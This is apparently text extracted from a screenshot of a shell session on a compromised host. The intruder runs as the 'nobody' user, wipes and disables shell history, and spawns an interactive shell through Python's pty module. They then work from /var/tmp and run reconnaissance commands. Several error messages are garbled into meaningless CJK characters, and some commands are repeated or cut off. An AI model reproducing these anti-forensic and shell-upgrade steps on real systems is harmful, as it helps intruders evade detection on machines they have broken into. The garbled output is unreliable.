 sh: /bin/uname: 倾啊 芭何凳
uid=99(nobody) gid=99(nobody) groups=99(nobody)
unset HISTFILE HISTLOG HISTORY
export HISTFILE=/dev/null;export HISTSIZE=0
python -c 'import pty; pty.spawn("/bin/sh")'
unset HISTFILE HISTLOG HISTORY
export HISTFILE=/dev/null;export HISTSIZE=
unset HISTFILE HISTLOG HISTORY
sh-3.00$ unset HISTFILE HISTLOG HISTORY
sh-3.00$ export HISTFILE=/dev/null;export HISTSIZE=
sh-3.00$ cd /var/tmp
cd /var/tmp
sh-3.00$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
sh-3.00$ uname -a
uname -a
sh: /bin/uname: 倾啊 芭何凳
sh-3.00$ w
w
sh: /usr/bin/w: 倾啊 芭何凳
sh-3.00$ ifconfig
ifconfig
sh: /sbin/ifconfig: 倾啊 芭何凳
sh-3.00$ _